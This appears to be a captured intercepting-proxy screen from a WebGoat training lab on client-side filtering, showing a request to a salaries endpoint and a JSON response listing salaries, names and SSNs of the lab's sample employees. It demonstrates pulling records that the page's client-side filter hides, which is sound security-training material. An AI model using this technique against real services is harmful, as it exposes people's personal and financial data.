 Pretty Raw Hex \n
1 GET /WebGoat/clientSideFiltering/salaries?userId=101 HTTP/1.1
2 Host: 192.168.137.42:8080
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=Y2YLnJxyAxZCQHIZZBzgY9MWqQCQA2_9GT-PruNk
0 Connection: keep-alive
1
2
Pretty Raw Hex Render
{
56 "Salary":"130000",
57 "UserID":"109",
58 "FirstName":"Sean",
59 "LastName":"Livingston",
60 "SSN":"136-55-1046"
61 },
{
62 "Salary":"90000",
63 "UserID":"110",
64 "FirstName":"Joanne",
65 "LastName":"McDougal",
66 "SSN":"789-54-2413"
67 },
{
68 "Salary":"200000",
69 "UserID":"111",
70 "FirstName":"John",
71 "LastName":"Wayne",
72 "SSN":"129-69-4572"
73 },
{
74 "Salary":"450000",
75 "UserID":"112",
76 "FirstName":"Neville",
77 "LastName":"Bartholomew",
78 "SSN":"111-111-1111"
79 }
]